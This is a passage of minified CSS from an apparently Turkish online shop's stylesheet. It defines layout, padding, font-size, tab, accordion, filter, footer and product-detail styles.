paddingright36px{padding-right:36px!important}.paddingright37px{padding-right:37px!important}.paddingright38px{padding-right:38px!important}.paddingright39px{padding-right:39px!important}.paddingright40px{padding-right:40px!important}.paddingright41px{padding-right:41px!important}.paddingright42px{padding-right:42px!important}.paddingright43px{padding-right:43px!important}.paddingright44px{padding-right:44px!important}.paddingright45px{padding-right:45px!important}.paddingright46px{padding-right:46px!important}.paddingright47px{padding-right:47px!important}.paddingright48px{padding-right:48px!important}.paddingright49px{padding-right:49px!important}.paddingright50px{padding-right:50px!important}.paddingright51px{padding-right:51px!important}.paddingright52px{padding-right:52px!important}.paddingright53px{padding-right:53px!important}.paddingright54px{padding-right:54px!important}.paddingright55px{padding-right:55px!important}.paddingright56px{padding-right:56px!important}.paddingright57px{padding-right:57px!important}.paddingright58px{padding-right:58px!important}.paddingright59px{padding-right:59px!important}.paddingright60px{padding-right:60px!important}.paddingright61px{padding-right:61px!important}.paddingright62px{padding-right:62px!important}.paddingright63px{padding-right:63px!important}.paddingright64px{padding-right:64px!important}.paddingright65px{padding-right:65px!important}.paddingright66px{padding-right:66px!important}.paddingright67px{padding-right:67px!important}.paddingright68px{padding-right:68px!important}.paddingright69px{padding-right:69px!important}.paddingright70px{padding-right:70px!important}.paddingright71px{padding-right:71px!important}.paddingright72px{padding-right:72px!important}.paddingright73px{padding-right:73px!important}.paddingright74px{padding-right:74px!important}.paddingright75px{padding-right:75px!important}.paddingright76px{padding-right:76px!important}.paddingright77px{padding-right:77px!important}.paddingright78px{padding-right:78px!important}.paddingright79px{padding-right:79px!important}.paddingright80px{padding-right:80px!important}.paddingright81px{padding-right:81px!important}.paddingright82px{padding-right:82px!important}.paddingright83px{padding-right:83px!important}.paddingright84px{padding-right:84px!important}.paddingright85px{padding-right:85px!important}.paddingright86px{padding-right:86px!important}.paddingright87px{padding-right:87px!important}.paddingright88px{padding-right:88px!important}.paddingright89px{padding-right:89px!important}.paddingright90px{padding-right:90px!important}.paddingright91px{padding-right:91px!important}.paddingright92px{padding-right:92px!important}.paddingright93px{padding-right:93px!important}.paddingright94px{padding-right:94px!important}.paddingright95px{padding-right:95px!important}.paddingright96px{padding-right:96px!important}.paddingright97px{padding-right:97px!important}.paddingright98px{padding-right:98px!important}.paddingright99px{padding-right:99px!important}.paddingright100px{padding-right:100px!important}.oveflowhidden{overflow:hidden}.oveflowauto{overflow:auto}.oveflowscroll{overflow:scroll}.openclose{position:relative}.openclose .etiket{width:calc(100% - 1em);padding:.5em;font-size:1em;text-indent:.35em}.openclose .etiket .fa{margin-right:.5em}.openclose .etiket:hover .opencontent{display:block!important;margin-top:.52em}.openclose .etiket:hover{color:#FF9800}.openclose .opencontent{position:absolute;width:100%;left:0;display:none}.openclose .opencontent li:hover a{background:0 0;color:#c45938}.openclose .opencontent li a{width:calc(100% - 1.5em);display:block;padding:.75em;color:#000}.openclose .opencontent li a .fa{margin-right:.99em}.openclose .opencontent li .active{color:#4CAF50;background:0 0}.fs0px{font-size:0}.fs1px{font-size:1px}.fs2px{font-size:2px}.fs3px{font-size:3px}.fs4px{font-size:4px}.fs5px{font-size:5px}.fs6px{font-size:6px}.fs7px{font-size:7px}.fs8px{font-size:8px}.fs9px{font-size:9px}.fs10px{font-size:10px}.fs11px{font-size:11px}.fs12px{font-size:12px}.fs13px{font-size:13px}.fs14px{font-size:14px}.fs15px{font-size:15px}.fs16px{font-size:16px}.fs17px{font-size:17px}.fs18px{font-size:18px}.fs19px{font-size:19px}.fs20px{font-size:20px}.fs21px{font-size:21px}.fs22px{font-size:22px}.fs23px{font-size:23px}.fs24px{font-size:24px}.fs25px{font-size:25px}.footer_ul{display:block;float:left;width:100%;padding-top:.75em}.footer_ul li{display:flex;width:100%}.footer_ul li a{display:block;font-size:13px;padding-top:.35em;padding-bottom:.35em;color:#595959}.footer_ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.tab .tab-heads li,.tabV .tab-heads li{padding:1em 2em;font-size:1.1em;cursor:pointer}.footer_ul li a:hover{color:#3f51b5}.tab_center{position:relative;float:none;display:block;margin-left:auto;margin-right:auto}.ui.form .field{clear:initial;margin-bottom:0}.tab,.tab .tab-heads{width:100%;overflow:hidden}.tab .tab-heads li{float:left;display:block;background-color:#a9b3bb;color:#fff}.tab .tab-heads li:hover{background-color:#ccc}.tab .tab-heads li.active{background-color:#fff;color:#000;border-right:2px solid #899aa7}.tab .tab-heads li:last-child{border-top-right-radius:5px;border-right:2px solid #dcdcdc}.tab .tab-contents{width:calc(100% - 0px);display:inline-block;background:#fff}.tab .tab-contents .tab-content{width:100%;display:none}.tab .tab-contents .tab-content.active{display:inherit}.tabV,.tabV .tab-heads{width:100%;overflow:hidden}.tabV .tab-heads li{float:left;display:block;background-color:#a9b3bb;color:#fff;border-bottom:2px solid #dcdcdc;width:100%;text-align:center}.tabV .tab-heads li:hover{background-color:#ccc}.tabV .tab-heads li.active{background-color:#fff;color:#000}.tabV .tab-heads li:last-child{border-top-right-radius:5px}.tabV .tab-contents{width:calc(100% - 0px);display:inline-block;background:#fff}.tabV .tab-contents .tab-content{width:100%;display:none}.tabV .tab-contents .tab-content.active{display:inherit}.accordion{width:100%;overflow:hidden}.accordion .item{width:100%;overflow:hidden;margin-bottom:.5em}.accordion .item .title{background-color:#f5f5f5;padding:1em;font-size:1.3em;cursor:pointer;width:calc(100% - 2em)}.accordion .item .title:hover{background-color:#ccc}.accordion .item .title.active{background-color:#3b5aa6;color:#fff}.accordion .item .content{width:calc(100% - 2em);padding:1em;display:none}.accordion .item .content.active{display:inherit;border-left:1px solid #3b5aa6;border-bottom:1px solid #3b5aa6;border-right:1px solid #3b5aa6;width:calc(100% - 2em - 3px)}.horizontal_left,.horizontal_right{width:100%}.fullimage img{width:100%;height:auto}.horizontal_left li{float:left;padding:.25em;font-size:.9em}.horizontal_right li{float:right;padding:.25em;font-size:.9em}.horizontal_right li .fa{margin-right:5px}.horizontal_right li a{font-size:13px;color:#545454}.button_li{width:calc(100% - 1em)}.button_li li a,.clicker{width:100%;background:#ccc}.button_li li{float:left;padding:.25em;font-size:.9em;display:flex}.button_li li .fa{margin-right:9px}.button_li li a{display:block;padding:1em;border-radius:2px;margin:.01em}.clicker,.searchopen{display:block;padding:.84em;border-radius:2px}.searchopen{border:2px solid;color:#000;margin-right:.5em}.searchpop,.searchpop a{display:none}.searchopen:hover{background:#000;color:#fff;border:2px solid #000;cursor:pointer}.searchpop{position:absolute;top:-1px;width:320px;background:#fff;left:-320px;padding:0}.data1menu li,.data1menu li:hover .subopen,.sepetgo{display:block}.searchpop form #detailSearchKey{border:2px solid;border-right:none;border-radius:0;padding:1.05em;margin-top:-1px}.sepetgo{padding:.84em;border-radius:2px;border:2px solid;color:#000;margin-right:.5em;width:100%;text-align:center}.sepetgo:hover{background:#000;color:#fff;border:2px solid #000}.data1menu li a,.search_lux{padding:1em}.img100{width:100%}.img90{width:90%}.img80{width:80%}.search_lux{border:2px solid #ccc;border-radius:4px}.minh75{height:75px}.data1menu{width:100%}.data1menu li{float:left}.data1menu li:hover a{color:#ccc}.data1menu li .subopen{display:none;position:absolute;background:#fff;padding:15px;width:200px}.data1menu li .subopen li{width:100%}.data1menu li .subopen li:hover a{background:#ccc}.data1menu li .subopen li a{color:#000;display:block;width:100%}.rozet .button,.rozet2 .button{display:block;width:107px;background:#fff;padding:.45em;font-weight:600;color:#8bc34a;text-align:center}.rozet .fa{display:block;margin:auto 0 20px;text-align:center;font-size:48px}.rozet .title{display:block;text-align:center;font-weight:600}.rozet .desc{text-align:center;margin-top:11px;margin-bottom:9px;line-height:17px}.rozet .button{margin-left:auto;margin-right:auto;border:2px solid;font-size:.9em;margin-top:18px}.rozet2 .fa{display:block;margin:auto 0 20px;text-align:center;font-size:48px}.rozet2 .title{display:block;font-weight:600}.rozet2 .desc{margin-top:11px;margin-bottom:9px;line-height:17px}.rozet2 .button{margin-left:auto;margin-right:auto;border-radius:4px;border:2px solid;font-size:.9em;margin-top:18px}.kategoriseo p{font-size:14px;line-height:19px}.breadcrump .bread{margin-right:.4em;color:#fff;background:#3F51B5;padding:.25em .9em 6px;display:inline-block;font-size:.85em;border-radius:2px;line-height:20px;margin-bottom:4px}.breadcrump .fa{margin-right:.25em}.breadcrump .bread:last-child{color:#fff;background:#353535}.kategoribanner img{width:100%}.bx-controls,.bx-controls .bx-controls-direction{height:0}.bx-controls .bx-controls-direction .bx-prev{top:47%;position:absolute;font-size:0;left:2%;color:#ccc}.bx-controls .bx-controls-direction .bx-next{top:47%;position:absolute;right:2%;font-size:0;color:#ccc}.bx-controls .bx-controls-direction .bx-prev:before{font-weight:400;content:"\f137";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:28px;color:#ed5900}.bx-controls .bx-controls-direction .bx-next:before{font-weight:400;content:"\f138";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:28px;color:#ed5900}.baslikfull,.basliknormal{margin-bottom:.5em;padding-left:1em;border-bottom:1px solid #eee}.baslikfull{width:100%;text-align:center;line-height:41px;background:#eee}.baslikfull .title{font-size:1.15em;font-weight:100}.basliknormal{padding-bottom:.75em;width:calc(100% - 1em);padding-top:.75em;margin-top:-1em}.basliknormal .title{font-size:1.25em;font-weight:600}.baslikfullnopad{border-bottom:1px solid #eee;width:100%;line-height:59px;text-indent:.5em;background:#fff;text-align:center;color:#060606;font-size:1.4em;font-weight:100}.baslikfullnopad .title{font-weight:100}.baslikleftblock .title{display:block;padding:3px;border:2px solid #2d2d2d;line-height:26px;border-radius:3px;text-indent:8px;font-weight:600;font-size:.85em;color:#2d2d2d}.dividers,.dividers2{color:#42485c;text-align:center}.baslikleftblock .title .fa{margin-right:5px}hr{width:100%;display:block;border:none;background:0 0;height:1px}.dividers hr,.dividers2 hr{height:5px;border:none;bottom:50%;width:98%}.dividers hr{margin:0;padding:0;display:block;background:#42485c;position:absolute;z-index:0}.dividers .bigboard{display:inline-block;text-align:center;background:#eee;z-index:9;position:relative;padding:0 2em;margin-top:2em;margin-bottom:2em}.dividers .bigboard .baslik{font-size:2em;font-weight:600;padding-bottom:5px}.dividers2 hr{margin:0;padding:0;display:block;background:#42485c;position:absolute;z-index:0}.dividers2 .bigboard{display:inline-block;text-align:center;background:#eee;z-index:9;position:relative;padding:0 2em;margin-top:2em;margin-bottom:2em}.dividers2 .bigboard .baslik{font-size:2em;font-weight:600;padding-bottom:5px}.bordershadow{box-shadow:2px 2px 0 #00008}.leftbanners a img{width:100%;margin-bottom:.066em}ul.sayfalama{display:block;width:100%}ul.sayfalama li.prev a i.fa{color:#676767}ul.sayfalama li{display:inline-block}ul.sayfalama li a{display:block;padding:.75em .95em;background:#fff;font-size:.7em;border-radius:2px;color:#000;border:1px solid #ccc}ul.sayfalama li.current_page a{background:#3F51B5;border:1px solid #3F51B5;color:#fff}.filitreler .filitrebaslik{font-weight:600;padding:10px .25em 15px;font-size:15px;border-top:1px solid #eee;margin-top:8px}.filitreler .filitregrup input{display:inline-block;padding-top:3px}.filitreler .filitregrup label{font-size:.75em;display:inline-block;cursor:pointer}.checkbox{position:relative;z-index:10}input.filterCheck{height:14px;width:23px;display:block;float:left;-webkit-appearance:none;-moz-appearance:none;appearance:none}input.filterCheck:after{content:"";height:25px;width:25px;display:block;float:left;margin-top:0;background:url("/images/off.png") no-repeat;border:none;position:relative;z-index:1;cursor:pointer}input.filterCheck:checked:after{background:url("/images/on.png") no-repeat;width:16px;height:16px;border:none;margin-top:0;cursor:pointer}label.filterCheck{position:relative;display:inline;overflow:hidden;line-height:27px}.combofilter .selectf_fiyat-araligi{display:none!important}.combofilter .filitreler{width:100%;display:block}.emptypage,.emptypage .noright{width:100%!important}.combofilter .filitreler .filitregrup{display:block;float:left;padding:.5em;min-height:27px}.combofilter .filitreler .filitregrup .filterComboSelect{min-width:150px;padding:13px;border-radius:0;border:2px solid #ddd;font-size:.75em;margin-top:-8px}.combofilter .filterSelected{display:inline-block;background:#FFEB3B;padding:.4em;border-radius:3px}.combofilter .filterSelected .selectedfilter{display:block;font-size:12px;float:left;padding-left:1em;padding-right:1em;font-weight:400!important;color:#000;margin-top:-5px}.combofilter .filterSelected .selectedfilter strong{font-weight:400}.combofilter .filterSelected .removefilter{color:#a2053b;display:block;float:left;margin-top:-1px}.grid.row.rowflex{display:-ms-flexbox;display:-webkit-flex;display:flex}.flex1{-webkit-flex:1;-ms-flex:1;flex:1}.fh100{height:100%}.emptypage{margin:.5em;border:none;box-shadow:none!important;margin-top:.5em!important}.emptypage .noright .defaultBlock{width:100%!important;padding:0!important;margin:0!important;text-indent:1em;text-transform:none!important}@media screen and (max-width:979px){.button_li{width:calc(100% - 1em)}.button_li li{float:left;padding:0;font-size:.9em;display:flex}.button_li li a,.clicker{display:block;width:100%;border-radius:2px}.button_li li .fa{margin-right:9px}.button_li li a{margin:0;font-size:.8em;float:left;padding:0 0 0 21px;background:0 0;line-height:21px;color:#000}.clicker{padding:.74em;background:#3F51B5;text-align:center;font-size:12px;color:#fff}}.black{color:#ccc!important}.white{color:#fff!important}.blue{color:#3b8ede!important}.red{color:#d6000a!important}.brown{color:#8c3b1a!important}.greyy{color:#7f7f7f!important}.whitegrey{color:#d2d2d2!important}.purple{color:#7c428e!important}.yellow{color:#fbc22b!important}.orange{color:#e77414!important}.greenn{color:#6aac36!important}.whiteblue{color:#6ed0df!important}.black a{color:#ccc!important}.white a{color:#fff!important}.blue a{color:#3b8ede!important}.red a{color:#d6000a!important}.brown a{color:#8c3b1a!important}.greyy a{color:#7f7f7f!important}.whitegrey a{color:#d2d2d2!important}.purple a{color:#7c428e!important}.yellow a{color:#fbc22b!important}.orange a{color:#e77414!important}.greenn a{color:#6aac36!important}.whiteblue a{color:#6ed0df!important}.backblack{background:#000!important}.backwhite{background:#fff!important}.backblue{background:#3b8ede!important}.backred{background:#d6000a!important}.backbrown{background:#8c3b1a!important}.backgrey{background:#7f7f7f!important}.backwhitegrey{background:#ccc!important}.backpurple{background:#7c428e!important}.backyellow{background:#fbc22b!important}.backorange{background:#e77414!important}.backgreen{background:#6aac36!important}.backwhiteblue{background:#6ed0df!important}.user_behaviors{display:block;width:100%;float:left;padding:1em 1em 1em 0}.user_behaviors a{display:inline-block;background:#fff;border:1px solid #ccc;border-radius:4px;width:93px;text-align:center;line-height:14px;color:#5a5a5a;text-transform:uppercase;font-size:9px;padding-bottom:4px}.user_behaviors a:hover{background:0 0;color:#3f51b5!important}.buton_aklimda:before,.buton_fiyatalarm:before,.buton_karsilastir:before{display:block;margin:3px 0 0;color:#ccc;padding:7px}.buton_karsilastir:before{font-weight:400;content:"\f733";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_fiyatalarm:before{font-weight:400;content:"\f34e";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_aklimda:before{font-weight:400;content:"\f77f";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_aklimda:before{content:'\f77f';font-size:27px}#ebultenform .b-box{width:100%;padding:7px;border:2px solid #eee;margin-bottom:16px}#ebultenform .ebultenButton{position:absolute;background:#3f51b5;border:none;font-size:12px;padding:9px;margin-top:0px;margin-left:-60px;cursor:pointer;color:#fff}.left_list li .fa{display:none}.left_list li:hover a{color:#b3903b}.left_list li a{display:block;width:100%;line-height:29px;color:#25343c;font-weight:600;font-size:14px}.left_list li a:before{content:'\f067';font-size:8px;padding-left:1%;margin-right:9px;color:#4caf50;margin-top:11px;display:inline-block;float:left}.animeback .backhover .buton,.animeback2 .backhover .buton{padding:0 1em;font-size:14px;color:#000;line-height:30px;box-shadow:0 0 15px #000}.animeback .backhover,.animeback2 .backhover{display:flex;z-index:1;text-align:center;height:100%;top:0;left:0;width:100%}.animeback{position:relative;overflow:hidden;margin:0}.animeback:hover img{webkit-filter:blur(1px);filter:blur(1px);-webkit-transform:scale(1.25);-moz-transform:scale(1.25);-o-transform:scale(1.25);transform:scale(1.25)}.animeback img{webkit-filter:blur(0);filter:blur(0)}.animeback:hover .backhover{opacity:1;top:0;animation:expand .5s}.animeback .backhover{opacity:0;position:absolute;background:0 0;justify-content:center;align-items:center}.animeback .backhover .buton{margin:0;border:2px solid #fff;border-radius:0;font-weight:300;background:#fff}.animeback2{position:relative;overflow:hidden;margin:0}.animeback2:hover img{webkit-filter:blur(1px);filter:blur(1px)}.animeback2 img{webkit-filter:blur(0);filter:blur(0)}.animeback2:hover .backhover{opacity:1;top:0;-webkit-animation:expand .5s;-moz-animation:expand .5s;-o-animation:expand .5s;animation:expand .5s}.animeback2 .backhover{opacity:0;position:absolute;background:0 0;justify-content:center;align-items:center}.animeback2 .backhover .buton{margin:0;border:2px solid #000;border-radius:0;font-weight:600;background:#fff}.iconbehaviors .iconwidth,.iconbehaviors_detay .iconwidth{text-align:center;box-shadow:none;transition-property:all;transition-duration:1s;transition-timing-function:ease-in-out;cursor:help}.iconbehaviors_detay{display:block;float:left;width:100%;position:relative;padding-top:20px;padding-bottom:5px}.iconbehaviors_detay .icon_uck{background:url("/images/simge_detay_kargo_bedava.png") left top no-repeat}.iconbehaviors_detay .icon_tknd{display:none!important}.iconbehaviors_detay .icon_yni{background:url("/images/simge_detay_yeni_urun.png") left top no-repeat}.iconbehaviors_detay .icon_indrmd{background:url("/images/simge_detay_indirimli.png") left top no-repeat}.iconbehaviors_detay .icon_hzlkrg{background:url("/images/simge_detay_hizli_kargo.png") left top no-repeat}.iconbehaviors_detay .iconwidth{width:85px;height:41px;display:block;justify-content:center;align-items:center;border-radius:5px;border:none;float:left;margin-right:7px}.iconbehaviors{display:block;float:right;width:60px;position:absolute;padding-top:7px;padding-bottom:10px;top:57%;top:0;right:0}.iconbehaviors .icon_tknd,.iconbehaviors .icon_uck{background:url("/images/simge_kargo_bedava.png") left top no-repeat}.iconbehaviors .icon_yni{background:url("/images/simge_yeni_urun.png") left top no-repeat}.iconbehaviors .icon_indrmd{background:url("/images/simge_indirimde.png") left top no-repeat}.iconbehaviors .icon_hzlkrg{background:url("/images/simge_hizli_kargo.png") left top no-repeat}.iconbehaviors .iconwidth{width:57px;height:23px;display:block;justify-content:center;align-items:center;border-radius:0;margin-bottom:5px}.iconbehaviors .itolly .ityper,.itolly .ityper{top:108%;padding:5px 10px;box-shadow:2px 3px 5px #4744443d;text-align:center}.iconbehaviors .iconwidth:before{font-size:9px!important}.iconbehaviors .itolly{position:relative}.iconbehaviors .itolly:hover .ityper{display:block}.iconbehaviors .itolly .ityper{position:absolute;left:-517%;background:#000;display:none;border-radius:4px;border:1px solid #000;color:#fff;width:97px;font-size:9px;font-weight:400;line-height:11px}.itolly{position:relative}.itolly:hover .ityper{display:block}.itolly .ityper{position:absolute;left:-75%;background:#fff;font-size:11px;display:none;line-height:14px;border-radius:4px;border:1px solid #3f51b5;color:#555;font-weight:600}.catsublist li a,.markaCats li a,.markabox a,.sp-icerik-list li a{font-size:14px;font-weight:600}.comparelist{display:block;float:left;width:100%}.comparelist ul li{display:block;float:left;margin-right:5px;margin-top:7px}.comparelist ul li span{display:flex;float:left;cursor:pointer;border:1px solid #ccc;width:50px;height:50px;align-items:center;justify-content:center;border-radius:3px}.comparelist ul li span:hover{background:0 0}.titleleftblock{display:block;width:100%;padding:.75em;background:#3f51b5}.titleleftblock i.fa{float:left;color:#fff;margin-right:15px}.titleleftblock p.title{font-weight:600;color:#fff}.catsublist li{display:block;width:100%;padding-top:4px;padding-bottom:4px}.catsublist li a{color:#000}.catsublist li a:hover{color:#3f51b5}.shadow1{box-shadow:0 1px 1px rgba(0,0,0,.2)}.oneriLeft .oneriUrun a{font-weight:600;padding-top:11px}.oneriLeft .oneriUrun .satis_fiyati .fiyat_deger{padding-top:17px}.oneriLeft .oneriUrun .satis_fiyati .fiyat_kur{margin-top:-10px;float:inherit;padding-left:7px}.oneriLeft .oneriUrun .oneriEkle{min-width:75px;min-height:50px;margin-top:-28px;margin-right:-14px}.new_facebookButton{color:#fff!important}.markabox{margin:.225em .225em 15px;display:block;height:75px;padding:6px}.markabox a{display:flex;width:100%;align-items:center;height:50px;border:1px solid #ededed;justify-content:center;color:#4d4949;border-radius:4px;text-align:center;padding:9px}.markaCats li a,.markalist,.sp-icerik-list li{display:block;width:100%}.markabox a:hover{background:#fff;color:#000;border:1px solid #535353;box-shadow:0 0 15px #00040}.markabox a::after,.markabox a::before{content:''}.markalist{padding-bottom:15px;float:left;min-height:80px}.sp-icerik-list li{padding-top:6px;padding-bottom:6px}.sp-icerik-list li a{color:#3c3c3c;padding-left:15px}.sp-icerik-list li a:hover{color:#3f51b5}.markaCats{padding:1em;max-height:350px;overflow-x:hidden;overflow-y:auto;margin-bottom:35px}.markaCats li a{padding-top:8px;padding-bottom:10px;color:#000;border-top:1px solid #eee}.markaCats li a:hover{color:#3f51b5}.markaCats li a::before{content:'\f07b';font:normal normal normal 14px/1 FontAwesome;font-size:7px;font-size:16px;margin-right:7px;padding-top:5px;display:inline-block;color:#3f51b5}.markaCats li .markaSubCats{display:block;padding-left:18px}.markaCats li .markaSubCats li a{font-size:13px;font-weight:400;color:#902b03;border:none;padding:5px 0}.markaCats li .markaSubCats li a:hover{color:#ccc}.markaCats li .markaSubCats li a::before{content:'\f07b';font:normal normal normal 14px/1 FontAwesome;font-size:7px;font-size:12px;margin-right:7px;padding-top:1px;display:inline-block;color:#929292}.markabasliklar{padding:1em}.markabasliklar h1{display:block;width:100%;font-size:22px;font-weight:700;border-bottom:1px solid #eee;padding-bottom:12px}.markaListbreadCrumb{display:block;width:10}.markaListbreadCrumb li{display:inline-block;border:1px solid #eee;padding:7px;border-radius:3px}.markaListbreadCrumb li a{font-size:14px;color:#000}.markaleftfiltre label{display:block;width:100%;padding:5px 5px 17px 0;font-size:14px}.markaleftfiltre .filterFiyat{display:block;width:100%;float:left;margin-bottom:13px}.markaleftfiltre .filterFiyat input{display:block;float:left;width:47%;padding:9px;border:2px solid #ccc;border-radius:4px;margin-right:6px}#markaFilterForm button{display:block;width:96%;padding:.5em;font-weight:700;background:#3f51b5;border:none;border-radius:4px;margin-top:15px;color:#fff;cursor:pointer}.footernew .footerbigbox p.desc,.footernew .footerbigbox p.title{text-align:center;width:100%}.footernew,.footertext{border-top:1px solid #eee}.footernew{background:#fff}.footernew .footerbigbox{border-right:1px solid #eee}.footernew .footerbigbox:last-child{border-right:none}.footernew .footerbigbox .icn{display:block;text-align:center;width:100%;font-size:48px;margin-top:25px;margin-bottom:25px;color:#969696}.footernew .footerbigbox p.title{font-weight:700;font-size:19px;padding-bottom:11px}.footernew .footerbigbox p.desc{font-size:14px;line-height:23px;padding-left:15%;padding-right:15%;padding-bottom:15px;color:#555}.footertext .desc,.footlinks ul li a{line-height:22px}.footlinks .title{font-weight:700;font-size:17px;padding-bottom:11px;padding-top:35px}.footlinks ul li a{font-size:13px;padding-top:3px;display:block;width:100%;color:#000}.footlinks ul li a:hover{color:#ccc}.lefttext{text-align:left}.righttext{text-align:right}.cath1,.centertext,.footerlogo,.footerphone,.footersocial ul,.footertext .desc,.footertext .title,.homeBoxCat .c16 .title{text-align:center}.footerphone{font-size:25px;font-weight:700;margin-top:-11px}.footertext{display:block;border-bottom:1px solid #eee}.footertext .title{display:block;width:100%;padding-top:23px;font-size:19px;padding-bottom:23px;color:#555}.footertext .desc{font-size:14px;padding-bottom:32px;color:#555}.footersocial li{display:inline-block;justify-content:center}.footersocial li a{font-size:24px;margin-left:2px;margin-right:2px;color:#555}.dikdetay .greyback{background:0 0;padding:3%!important;display:block}.greyback ul li,.sepeteEkleButonDetay{display:inline-block;font-family:'Open Sans'}.dikdetay .greyback .urunbaslik{font-size:23px;font-weight:700;letter-spacing:-.04em;margin-bottom:8px}.greyback ul li{font-size:11px;margin-right:16px;color:#ed4e00}.greyback ul li b{color:#000c7}.sepeteEkleButonDetay{background:#6b278a;padding:11px 45px 12px;margin-top:1px;font-weight:600;font-size:16px;letter-spacing:-.03em;color:#fff;border-radius:4px}.dikdetay table.urunSecimTable{border:none;padding:0}.dikdetay table.urunSecimTable tbody tr th.UrunSecenekleri{display:none}.dikdetay table.urunSecimTable tbody tr td{padding:0}.dikdetay table.urunSecimTable tbody tr td .UrunSecenekleriHeader{font-size:.75em;padding-top:.75em;padding-bottom:6px}.dikdetay table.urunSecimTable tbody tr td ul.urunSecim li.varCheckYeni{font-size:12px}.dikdetay .tab,.dikdetay .tab .tab-heads{width:100%;overflow:hidden}.dikdetay .tab .tab-heads li{float:left;display:block;padding:1em;font-size:14px;cursor:pointer;background-color:#a9b3bb;color:#fff;width:33.33%;text-align:center}.dikdetay .tab .tab-heads li:hover{background-color:#ccc}.dikdetay .tab .tab-heads li.active{background-color:#fff;color:#000;font-weight:600;border:1px solid #eee;border-bottom:none}.dikdetay .tab .tab-heads li:first-child{border-top-left-radius:0}.dikdetay .tab .tab-heads li:last-child{border-top-right-radius:0;border-right:1px solid #eee}.dikdetay .tab .tab-contents{width:calc(100% - 1px);display:inline-block;background:#fff;line-height:18px;font-size:12px!important;border:1px solid #eee;border-top:none}.dikdetay .tab .tab-contents .tab-content{width:100%;display:none;padding:4%;max-height:347px;overflow:hidden;font-size:12px;min-height:347px}.dikdetay .tab .tab-contents .tab-content.active{display:inherit}.dikdetay .tab .tab-contents .tab-content .taksit_wrap{width:47%}.dikdetay .tab .tab-contents .tab-content article,.dikdetay .tab .tab-contents .tab-content p{}.dikdetay .tab .tab-contents .tab-content h1{font-weight:600;font-size:18px;font-family:'Open Sans'}.dikdetay .tab .tab-contents .tab-content h2{font-weight:600;font-size:16px;font-family:'Open Sans'}.dikdetay .tab .tab-contents .tab-content h3{}.dikdetay .tab .tab-contents .tab-content h4{}.dikdetay .tab .tab-contents .tab-content h5{}.dikdetay .tab .tab-contents .tab-content li{}.dikdetay .tab .tab-contents .tab-content table{width:100%}.bordersec{border:1px solid #eee}.detayleft .baslikfullnopad{background:#f7f7f7;padding:0!important;line-height:46px}.detayleft .baslikfullnopad .title{font-size:18px;font-weight:700}.sharpen{image-rendering:-webkit-optimize-contrast}.urunVarSecimiListe .urunSecim{display:none;position:absolute;top:100%;left:0;background:#fff;z-index:9;min-width:240px;border:1px solid #c7c7c7;border-top:none;margin-top:-1px;padding-bottom:15px;max-height:260px;overflow:auto !important;box-shadow:5px 14px 15px #0003}.urunVarSecimiListe .UrunSecenekleriHeader{height:40px;line-height:40px;display:inline-block;border:1px solid #ccc;padding:0 25px 0 15px!important;position:relative;cursor:pointer;font-weight:600 !important}.urunVarSecimiListe .UrunSecenekleriHeader:after{content:'';width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #ccc;position:absolute;right:10px;top:50%;margin-top:-2.5px}.urunVarSecimiListe{margin-top:10px;position:relative}.urunVarSecimiListe .urunSecim li{float:none;min-width:100px;border:none;text-indent:14px;font-size:13px!important;padding-top:10px;padding-bottom:6px}.urunVarSecimiListe .urunSecim li:hover{background:#393e46;color:#eee}.urunVarSecimiListe .urunSecim li.selected{color:#fff;background:#eb6e00;width:100%;padding-bottom:10px;font-weight:600}.urunVarSecimiListe .UrunSecenekleriHeader{min-width:240px;font-size:14px!important}.urunVarSecimiListe .UrunSecenekleriHeader.selected{border:1px solid #e4e4e4;color:#4caf50;background:0 0}.urunVarSecimiListe .UrunSecenekleriHeader.selected:after{content:'\f058';font:normal normal normal 14px/1 FontAwesome;font-size:18px;display:inline-block;padding-right:10px;margin:-9px 0 0;float:left;color:#4caf50;border:none;right:14px}.homeBoxCat{padding:3px!important}.homeBoxCat .c16{background:#fff;border:1px solid #ddd!important}.homeBoxCat .c16 .pic{display:block}.homeBoxCat .c16 .title{display:flex;width:100%;color:#000;font-weight:600;height:42px;justify-content:center;align-items:center;font-size:.89em;line-height:17px;margin-bottom:-6px;font-family:Raleway,sans-serif}.urunOnerileri, .urunetiketler{}.urunetiketler{}.urunetiketler a{}.urunetiketler a:hover{}.skuarea{}.skuarea li{}.skuarea li b, .urunOnerileri .c4 .title{font-size:0.72em;width:100%;color:#000;line-height:16px;height:36px;display:flex;align-items:flex-start;padding-left:9px;padding-right:9px;overflow:hidden;margin-bottom:11px}.urunOnerileri{display:flex;flex-wrap:wrap}.urunOnerileri .oneriyoruz{width:100%;text-align:center;font-size:1.1em;padding-top:11px;padding-bottom:12px}.urunOnerileri .c4{display:flex;max-width:calc(25% - 14px)!important;flex-wrap:wrap;margin:7px;border-radius:7px;background:#eeeeee61}.urunOnerileri .c4 .img, .urunOnerileri .c4 .img img, .urunOnerileri .c4 a{width:100%}.urunOnerileri .c4 .img{border:1px solid #eee;border-radius:5px;padding:11px;background:#fff;height:115px;margin-bottom:9px}.urunOnerileri .c4 .title{}.urunOnerileri .indirim, .urunOnerileri .piyasa_fiyati{}.urunOnerileri .satis_fiyati{padding-left:8px;padding-bottom:12px;font-size:0.91em}.urunOnerileri .satis_fiyati .fiyat{}.urunOnerileri .satis_fiyati .fiyat .fiyat_deger{}.urunOnerileri .satis_fiyati .fiyat .fiyat_kur{}.altsublar{padding:1%!important;position:relative;z-index:99;border-top:1px solid #eee;border-bottom:1px solid #eee}.altcategoriler .subdrop .selecsub{display:block;background:#fff;border:2px solid #ddd;color:#615f5f;font-size:14px;font-weight:600;padding:13px}.altcategoriler .subdrop .selecsub::after{content:'\f107';font:normal normal normal 14px/1 FontAwesome;font-size:27px;display:inline-block;padding-right:1px;margin:-5px 0 